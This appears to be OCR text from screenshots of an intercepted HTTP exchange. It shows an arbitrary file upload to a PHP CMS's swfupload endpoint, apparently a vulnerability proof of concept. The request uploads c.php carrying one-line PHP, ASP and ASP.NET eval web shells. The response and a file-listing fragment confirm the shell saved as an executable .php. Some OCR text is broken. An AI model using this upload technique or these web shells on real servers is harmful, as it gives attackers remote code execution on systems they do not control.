 Go Cancel < >
Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=swfupload HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 963
Origin: http://127.0.0.1:8081
X-Requested-With: ShockwaveFlash/26.0.0.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: multipart/form-data; boundary=----------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Accept: */*
Referer:
http://127.0.0.1:8081/index.php?s=member&c=api&m=upload&name=value_3&siteid=1&count=1&code=62e0HOlD4CautS+HhuBtP8mGSxZOX23GArLUok2XtEB
XXvO5Pw&df=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8bf62761cf1d8c2065f1709bce6fad37; SURememberMe=true; SUUserId=admin888; multitrans=0; multitransbubbletip=false;
login_experience_1=1; login_score_1=1; finecms-admin-login=admin; member_uid=1; member_cookie=2d92bf9d576cd206caa1;
member_online_time=1499662745; poscmsf9e522de03018cadd10a509bea1097f8_ci_session=7epl0nsobmne7dbqusn350pd0ad8fr66
Connection: close
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Filename"
c.txt
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="siteid"
1
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="session"
5b9euR+11HXww7OKyVZHJHkbGdevnMDdavWBuuRb
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="code"
62e0HOlD4CautS+HhuBtP8mGSxZOX23GArLUok2XtEBXXvO5Pw
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Filedata"; filename="c.php"
Content-Type: application/octet-stream
PHP: <?php @eval($_POST['1']);?>
ASP: <% eval request("1") %>
ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["1"],"unsafe");%>
yinjie
yj160921
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Jul 2017 04:01:32 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.5.30
X-Powered-By: PHP/5.5.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 110
Connection: close
Content-Type: text/html; charset=utf-8
17,http://127.0.0.1:8081/uploadfile/201707/a593645eb4.php,/statics/admin/images/ext/php.gif,c,184.32 Bytes,php
图片工具 201707
文件 主页 共享 查看 管理
此电脑 本地磁盘 (H:) JspStudy2016 PHP uploadfile 201707
搜索"201707"
快速访问
Desktop
下载
文档
图片
048
errorlog
Img
PHP
OneDrive
此电脑
Desktop
视频
图片
037e5eb83b.txt
630d64b0c7.txt
a593645eb4.ph
p
cf323fc789.txt